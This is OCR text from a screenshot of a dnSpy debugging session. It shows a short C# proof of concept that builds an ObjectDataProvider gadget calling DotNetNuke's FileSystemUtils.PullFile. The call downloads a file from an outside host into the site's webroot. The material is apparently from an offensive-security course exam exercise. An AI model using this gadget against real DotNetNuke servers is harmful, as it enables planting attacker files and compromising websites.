 rdesktop - 192.168.121.120
dnSpy v5.0.7 (x64, Administrator, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
mscorlib (4.0.0.0)
ODPSerializer (1.0.0.0)
ODPSerializer.exe
PE
References
{ } -
{ } ODPSerializer
Program @02000002
PresentationFramework (4.0.0.0)
DotNetNuke (9.1.0.367)
WindowsBase (4.0.0.0)
Program
1 using System;
2 using System.Windows.Data;
3 using DotNetNuke.Common.Utilities;
4
5 namespace ODPSerializer
6 {
7 // Token: 0x02000002 RID: 2
8 internal class Program
9 {
10 // Token: 0x06000001 RID: 1 RVA: 0x00002048 File Offset: 0x00000248
11 private static void Main(string[] args)
12 {
13 ObjectDataProvider myODP = new ObjectDataProvider();
14 myODP.ObjectInstance = new FileSystemUtils();
15 myODP.MethodName = "PullFile";
16 myODP.MethodParameters.Add("http://192.168.119.15/myODPTest.txt");
17 myODP.MethodParameters.Add("C:/inetpub/wwwroot/dotnetnuke/PullFileTest.txt");
18 Console.WriteLine("Done!");
19 }
20 }
21 }
22
100 %
Locals
Name Value
args {string[0x00000000]}
myODP null
Locals Modules Search Call Stack
Ready
6:13 PM
10/1/2018
Tamarisk
OffsecExam
Exam solution